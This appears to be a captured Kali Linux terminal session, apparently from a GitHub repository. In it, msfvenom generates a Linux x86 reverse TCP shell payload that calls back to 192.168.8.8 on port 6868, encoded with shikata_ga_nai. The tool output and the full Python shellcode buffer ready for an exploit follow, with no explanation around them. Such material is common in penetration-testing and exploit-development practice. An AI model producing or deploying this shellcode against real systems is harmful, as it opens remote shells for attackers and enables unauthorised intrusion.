 ┌──(kali㉿kali)-[~/tmp]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.8.8 LPORT=6868 -b "\x00" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xbb\xae\xef\x70\xa4\xda\xd0\xd9\x74\x24\xf4\x5a"
buf += b"\x33\xc9\xb1\x12\x83\xea\xfc\x31\x5a\x0e\x03\xf4"
buf += b"\xe1\x92\x51\x39\x25\xa5\x79\x6a\x9a\x19\x14\x8e"
buf += b"\x95\x7f\x58\xe8\x68\xff\x0a\xad\xc2\x3f\xe0\xcd"
buf += b"\x6a\x39\x03\xa5\xac\x11\xfb\x3d\x45\x60\xfc\x27"
buf += b"\x41\xed\x1d\xe7\x0f\xbe\x8c\x54\x63\x3d\xa6\xbb"
buf += b"\x4e\xc2\xea\x53\x3f\xec\x79\xcb\xd7\xdd\x52\x69"
buf += b"\x41\xab\x4e\x3f\xc2\x22\x71\x0f\xef\xf9\xf2"